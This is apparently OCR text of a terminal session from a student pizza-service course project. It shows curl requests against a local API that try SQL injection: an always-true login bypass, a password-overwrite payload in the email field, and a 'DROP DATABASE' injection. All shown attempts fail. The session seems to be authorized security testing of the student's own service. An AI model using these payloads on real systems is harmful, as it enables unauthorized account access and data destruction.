 {"message":"unknown endpoint"}% samjones@Sams-MacBook-Pro-21 ~
% curl -X PUT http://localhost:3000/api/auth \
[ -H "Content-Type: application/json" \ ]
-d "{\"email\": \"' OR '1'='1\", \"password\": \"anything\"}"
{"message":"unknown user","stack":"Error: unknown user\n    at DB.getUser (/Users/samjones/BYU/CS329/jwt-pizza
-service/src/database/database.js:65:15)\n    at process.processTicksAndRejections (node:internal/process/task
_queues:95:5)\n    at async /Users/samjones/BYU/CS329/jwt-pizza-service/src/routes/authRouter.js:101:18"}%
samjones@Sams-MacBook-Pro-21 ~ % curl -X
PUT http://localhost:3000/api/user/1 \
-H "Content-Type: application/json" \
-d '{"email": "attacker@example.com\', password=\'noob\' --", "password": ""}'
dquote>
samjones@Sams-MacBook-Pro-21 ~ % curl -X PUT http://localhost:3000/api/user/1 \
-H "Content-Type: application/json" \
-d "{\"email\": \"attacker@example.com', password='hack' --\", \"password\": \"\"}"
{"message":"unknown endpoint"}% samjones@Sams-MacBook-Pro-21 ~
% curl -X PUT "http://localhost:3000/api/auth/1%20OR%201=1" \
-H "Content-Type: application/json" \
[ -d "{\"email\": \"attacker@example.com\", \"password\": \"newpassword\"}" \ ]
-H "Authorization: Bearer <valid_token>"
[{"message":"unauthorized"}% samjones@Sams-MacBook-Pro-21 ~]
% curl -X PUT "http://localhost:3000/api/auth/1" \
-H "Content-Type: application/json" \
-d "{\"email\": \"attacker@example.com\", \"password\": \"newpassword\"}" \
-H "Authorization: Bearer <valid_token>"
{"message":"unauthorized"}% samjones@Sams-MacBook-Pro-21 ~
% curl -X PUT "http://localhost:3000/api/auth/1%20OR%201=1 DROP DATABASE pizza; -- ""
[dquote> ]
samjones@Sams-MacBook-Pro-21 ~ %